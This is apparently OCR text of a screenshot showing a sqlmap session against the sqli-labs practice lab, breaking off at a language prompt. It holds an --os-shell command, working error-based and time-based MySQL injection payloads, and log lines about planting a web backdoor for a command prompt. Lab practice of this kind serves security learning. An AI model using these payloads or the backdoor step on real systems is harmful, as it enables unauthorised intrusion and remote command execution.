 C:\Python310\sqlmap>python sqlmap.py -u http://sqli-labs-master:6543/Less-1/?id=1 --os-shell
{1.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appli
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
0K/s
0K/s
51
[*] starting @ 19:56:55 /2022-01-19/
[19:56:55] [INFO] resuming back-end DBMS 'mysql'
[19:56:55] [INFO] testing connection to the target URL
[19:56:55] [WARNING] potential permission problems detected ('Permission denied')
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=1' AND GTID_SUBSET(CONCAT(0x71766b6271,(SELECT (ELT(1389=1389,1))),0x71707a7071),1389) AND 'HbRU'='HbRU
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP - comment)
Payload: id=1' AND (SELECT 3838 FROM (SELECT(SLEEP(5)))vPGX)#
---
[19:56:55] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.4.45
back-end DBMS: MySQL >= 5.6
[19:56:55] [INFO] going to use a web backdoor for command prompt
[19:56:55] [INFO] fingerprinting the back-end DBMS operating system
[19:56:55] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[19:56:55] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
>